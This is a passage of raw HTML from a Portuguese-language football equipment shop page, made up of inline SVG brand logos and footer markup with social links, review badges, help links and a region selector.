d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path> <path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path> </g> </g> </svg> </a> <a href="/bebyshop/c/adidas" aria-label="adidas"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path> <path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path> <path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path> </svg> </a> <a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path> </svg> </a> <a href="/bebyshop/c/g-form" aria-label="G-Form"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg> </a> <a href="/bebyshop/c/nike" aria-label="Nike"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg> </a> <a href="/bebyshop/c/puma" aria-label="Puma"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg> </a> <a href="/bebyshop/c/trusox" aria-label="Trusox"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg> </a> <a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg> </a> <a href="/bebyshop/c/under-armour" aria-label="Under Armour"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg> </a> </div> </div> </div> <div class="page-max-width mx-auto p-4 p-sm-5"> <div class="row font-size-90"> <div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1"> <a href="/bebyshop/"> <div class="h5 footer-title mb-3"> <span class="footer-shop-logo text-left"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"> </span>
</div> <span class="sr-only">AnthonyantonellisShops</span> </a> <p class="color-black"> Há mais de 16 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p> <div class="row font-em-20 m-0 justify-content-center justify-content-lg-start"> <a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Facebook</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Instagram</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div> <div class="row mt-2 justify-content-center"> <div class="col-auto col-lg-3 pr-0"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a> </div> <div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text"> <strong>4.6 de 4.6 estrelas</strong> Google Shopping </div> </div> <div class="google-trust-box"> <div class="google-trust"> <div class="google-trust-image"> <img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"> </div> <div class="google-trust-stars"> <strong>4.6</strong> <img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45"> </div> <div class="google-trust-review"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a> </div> <div class="google-trust-rating-mobile"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> <strong>4.6</strong> </a> </div> </div> </div> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"> <div class="row"> <div class="col color-lg-gray"> Sobre Nós </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact"> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"> <div class="row"> <div class="col color-lg-gray"> os modelos de chuteiras mais novos </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help"> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Quero tornar-me um membro do House Of Clubs </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> <div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0"> <div class="dropdown footer-dropdown"> <div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row"> <div class="col"> <i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div> <div class="col-auto"> <i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu dropdown-menu-left footer-dropdown__menu 